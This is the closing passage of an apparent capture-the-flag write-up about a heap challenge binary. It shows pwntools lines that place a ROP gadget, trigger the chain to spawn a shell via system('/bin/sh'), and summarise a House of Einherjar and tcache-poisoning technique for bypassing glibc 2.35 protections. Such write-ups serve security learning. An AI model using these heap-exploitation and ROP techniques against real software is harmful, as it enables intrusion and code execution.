io.sendlineafter(b'>', b'3')

io.sendline(b"name=" + b'a' * 0x8 + p64(POP_RDI))

Each gadget is written in two mods (backwards) to work around null bytes. The writing goes from farthest (system) to closest (POP_RDI) from the return address, so as not to overwrite previously placed gadgets.

Trigger

io.sendlineafter(b'>', b'4') # Back → edit_menu returns → ROP chain executes

By pressing Back (option 4), edit_menu executes its ret which pops our ROP chain: pop rdi loads the address of "/bin/sh" into rdi, ret aligns the stack, then system("/bin/sh") is called.

Shell obtained.

Conclusion

Great challenge. The exploitation scheme is a classic House of Einherjar (off-by-one null byte, backward consolidation, overlapping chunk, tcache poisoning), but the specific constraints of the binary made it much harder to exploit in practice:

strcspnon spaces and null bytes: impossible to directly write addresses containing0x20or0x00viamod_entry. We had to develop the backwards writing technique, reducing padding byte by byte to place each byte of an address individually.- Leaks without obvious primitives: no classic UAF or format string. The leaks rely entirely on the gap between the size allocated by

alloc_entryand thevalue_lentruncated bystrcspn; a subtlety easy to miss during analysis. - Glibc 2.35 + all protections: Full RELRO (no GOT overwrite), no malloc/free hooks, safe-linking on tcache, CET enabled. Exploitation goes through controlling

pthread_tcache_structto obtain arbitrary allocations, then leakingenvironto reach the stack and write a ROP chain. - Tricky heap shaping: the

getlinebuffer growing unpredictably, the 5 valid keys limiting the number of simultaneous entries, and the interactions between tcache bins of different sizes made grooming particularly tedious.